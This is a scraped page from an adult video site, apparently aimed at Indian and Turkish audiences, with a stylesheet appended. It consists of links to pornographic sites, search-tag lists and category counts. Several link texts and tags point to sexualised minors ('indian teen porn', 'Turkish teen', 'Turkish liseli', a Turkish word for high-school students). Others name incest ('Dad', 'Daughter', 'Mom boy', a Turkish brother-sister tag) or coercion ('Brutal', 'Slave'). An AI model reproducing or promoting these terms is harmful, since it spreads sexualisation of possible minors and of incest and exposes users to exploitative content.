                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotmovies.net/" data-ct="3420784801" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3420784801.jpg" alt="tamil hot movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://nakedindiangirls.org/" data-ct="587436094" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/587436094.jpg" alt="naked indian girls">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexpadam.com/" data-ct="1011494874" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1011494874.jpg" alt="tamil sex padam">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianmilf.me/" data-ct="1555721919" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1555721919.jpg" alt="indian milf">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilauntyxnxx.com/" data-ct="1821300147" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://desisexclips.org/" data-ct="2092873445" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2092873445.jpg" alt="desi sex clips">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.xxxindianvids.com/" data-ct="3491800979" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3491800979.jpg" alt="xxx indian movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianbhabhitube.com/" data-ct="143280362" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube">
                            </div>
                        </a>
                    </div>      
     
                </div>   
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/TWFpZA/" target="_self" title="Maid">Maid</a>  <a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian">Lesbian</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/SW5kaWE/" target="_self" title="India">India</a>  <a href="/en/search/U29sbw/" target="_self" title="Solo">Solo</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a>  <a href="/en/search/T2ZmaWNl/" target="_self" title="Office">Office</a>  <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2xhdmU/" target="_self" title="Slave">Slave</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QmlnIHRpdHM/" target="_self" title="Big tits">Big tits</a>  <a href="/en/search/RG9jdG9y/" target="_self" title="Doctor">Doctor</a>  <a href="/en/search/R3JvdXA/" target="_self" title="Group">Group</a>  <a href="/en/search/SkFQQU4/" target="_self" title="JAPAN">JAPAN</a>  <a href="/en/search/Q29sbGVnZQ/" target="_self" title="College">College</a>  <a href="/en/search/U2hlbWFsZQ/" target="_self" title="Shemale">Shemale</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a>  <a href="/en/search/VHVya2lzaCBnYXk/" target="_self" title="Turkish gay">Turkish gay</a>  <a href="/en/search/Z2xhc3NlcyBhcmFiIHR1cmsgaWJkaWFu/" target="_self" title="glasses arab turk ibdian">glasses arab turk ibdian</a>  <a href="/en/search/QXJhYiB0dXJraXNoIGhhamFiIG55bG9uIGZlZXQ/" target="_self" title="Arab turkish hajab nylon feet">Arab turkish hajab nylon feet</a>  <a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab">Turk hijab</a>  <a href="/en/search/VHVyayBWcyBBcmFi/" target="_self" title="Turk Vs Arab">Turk Vs Arab</a>  <a href="/en/search/aHR0cDp3d3cueG54eC5jb20_az10dXJraXNoK3NleCt0dXJrZXkrc2V4eSthcmFiaWM/" target="_self" title="http:www.xnxx.com?k=turkish+sex+turkey+sexy+arabic">http:www.xnxx.com?k=turkish+sex+turkey+sexy+arabic</a>  <a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno">turkish porno porno</a>  <a href="/en/search/VHVya2lzaCB0ZWVu/" target="_self" title="Turkish teen">Turkish teen</a>  <a href="/en/search/dHVya2lzaCBtaXN0cmVzcw/" target="_self" title="turkish mistress">turkish mistress</a>  <a href="/en/search/dHVyYmFubGkgdHVyayBhbmFs/" target="_self" title="turbanli turk anal">turbanli turk anal</a>  <a href="/en/search/Z2F5IHR1cmtpc2g/" target="_self" title="gay turkish">gay turkish</a>  <a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a>  <a href="/en/search/VHVyYmFubGkgdHVyayBhbmFsIHBvcm5v/" target="_self" title="Turbanli turk anal porno">Turbanli turk anal porno</a>  <a href="/en/search/dHVya2lzaCBiaWcgYXNz/" target="_self" title="turkish big ass">turkish big ass</a>  <a href="/en/search/VHVyayBzZXg/" target="_self" title="Turk sex">Turk sex</a>  <a href="/en/search/VHVyayBsZXo/" target="_self" title="Turk lez">Turk lez</a>  <a href="/en/search/dHVyayBhYmkga2FyZGVzIHNleA/" target="_self" title="turk abi kardes sex">turk abi kardes sex</a>  <a href="/en/search/QW1hdGV1ciBBcmFiIFZveWV1ciBBc3MgVHVya2lzaA/" target="_self" title="Amateur Arab Voyeur Ass Turkish">Amateur Arab Voyeur Ass Turkish</a>  <a href="/en/search/YXJhYiBhbmFsIHR1cmsgZ2xhc3Nlcw/" target="_self" title="arab anal turk glasses">arab anal turk glasses</a>  <a href="/en/search/VHVyayBhbmFsIGN1bXNob3Q/" target="_self" title="Turk anal cumshot">Turk anal cumshot</a>  <a href="/en/search/dHVya2lzaCBhbmFsIGNyZWFtcGll/" target="_self" title="turkish anal creampie">turkish anal creampie</a>  <a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor">turk outdoor</a>  <a href="/en/search/dHVya2lzaCBhbWF0ZXVy/" target="_self" title="turkish amateur">turkish amateur</a>  <a href="/en/search/VHVya2lzaCB3ZWJjYW0/" target="_self" title="Turkish webcam">Turkish webcam</a>  <a href="/en/search/dHVya2lzaCBjdWNrb2xk/" target="_self" title="turkish cuckold">turkish cuckold</a>  <a href="/en/search/dHVya2lzaCBhbmFs/" target="_self" title="turkish anal">turkish anal</a>  <a href="/en/search/dHVya2lzaCB0cmF2ZXN0aQ/" target="_self" title="turkish travesti">turkish travesti</a>  <a href="/en/search/dHVya2lzaCBiYnc/" target="_self" title="turkish bbw">turkish bbw</a>  <a href="/en/search/dHVyayBwb3Ju/" target="_self" title="turk porn">turk porn</a>  <a href="/en/search/VHVya2lzaCB1bmNsZQ/" target="_self" title="Turkish uncle">Turkish uncle</a>  <a href="/en/search/RGVzaSBUdWJlIC0gVHVya2lzaCBNYXR1cmUgbWFhdGJhYWRhIHNpa2lzIC0gNzI0YWR1bHQgY29tIC0gNi4wNy4yMDE3IC0gMTg5Mjg1Njg5NDk1MzYxMjkyOQ/" target="_self" title="Desi Tube - Turkish Mature maatbaada sikis - 724adult com - 6.07.2017 - 1892856894953612929">Desi Tube - Turkish Mature maatbaada sikis - 724adult com - 6.07.2017 - 1892856894953612929</a>  <a href="/en/search/YXJhYiB0dXJraXNoIGhpamFiIG55bG9uIGZlZXQ/" target="_self" title="arab turkish hijab nylon feet">arab turkish hijab nylon feet</a>  <a href="/en/search/dHVya2lzaCBhcmJpYWJuIGFzaWFuIHZpZGVvIHRlbg/" target="_self" title="turkish arbiabn asian video ten">turkish arbiabn asian video ten</a>  <a href="/en/search/VFVSSyBQT1JOTw/" target="_self" title="TURK PORNO">TURK PORNO</a>  <a href="/en/search/VHVya2lzaCBwdWJsaWMgdmlkZW9z/" target="_self" title="Turkish public videos">Turkish public videos</a>  <a href="/en/search/VHVya2lzaCBoaWphYiBkYW5jZQ/" target="_self" title="Turkish hijab dance">Turkish hijab dance</a>  <a href="/en/search/dHVyayBzZWtzIGl6bGUgaW5kaXIgc2V5cmV0/" target="_self" title="turk seks izle indir seyret">turk seks izle indir seyret</a>  <a href="/en/search/VHVyYmFubGkgdHVyaw/" target="_self" title="Turbanli turk">Turbanli turk</a>  <a href="/en/search/VHVya2lzaCBwb3Jubw/" target="_self" title="Turkish porno">Turkish porno</a>  <a href="/en/search/dHVya2lzaCBudXJzZQ/" target="_self" title="turkish nurse">turkish nurse</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">8095</span></div></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2516</span></div></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">2916</span></div></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1676</span></div></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2354</span></div></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">139</span></div></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2319</span></div></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1688</span></div></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">259</span></div></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2930</span></div></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">457</span></div></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">446</span></div></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2954</span></div></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1429</span></div></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1636</span></div></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3086</span></div></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">211</span></div></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1338</span></div></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">4623</span></div></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">879</span></div></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2033</span></div></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">33</span></div></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">198</span></div></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">244</span></div></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">232</span></div></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1725</span></div></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">287</span></div></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1086</span></div></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">566</span></div></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">867</span></div></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">536</span></div></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">571</span></div></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8365</span></div></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">721</span></div></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">119</span></div></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">314</span></div></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">984</span></div></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">134</span></div></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">372</span></div></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">94</span></div></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">113</span></div></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">592</span></div></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">54</span></div></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">13</span></div></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">117</span></div></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1249</span></div></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1574</span></div></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4342</span></div></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">19</span></div></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">66</span></div></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">851</span></div></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1844</span></div></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">3085</span></div></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">21873</span></div></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1177</span></div></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">728</span></div></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">5915</span></div></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1288</span></div></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">648</span></div></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3052</span></div></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">104</span></div></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">492</span></div></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">313</span></div></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">373</span></div></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">632</span></div></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">213</span></div></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">160</span></div></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">901</span></div></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1488</span></div></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">246</span></div></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">529</span></div></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">319</span></div></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">237</span></div></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1186</span></div></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">315</span></div></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1171</span></div></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">204</span></div></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">210</span></div></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">681</span></div></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">358</span></div></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">69</span></div></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">420</span></div></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">372</span></div></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">114</span></div></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">470</span></div></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">138</span></div></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">115</span></div></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">46</span></div></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">120</span></div></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">4065</span></div></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">3750</span></div></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1013</span></div></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">771</span></div></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">545</span></div></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">352</span></div></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">436</span></div></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1392</span></div></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">608</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:6750211#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:6750211#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:6750211#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:6750211#]</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © tophindisexyvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:6750211#]
[#BANNER_CATEGORY_script:6750211#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e59661b1e3409785ac4a9ffccf17c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://tophindisexyvideo.com/assets/css/app.css
body_size: 3850
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

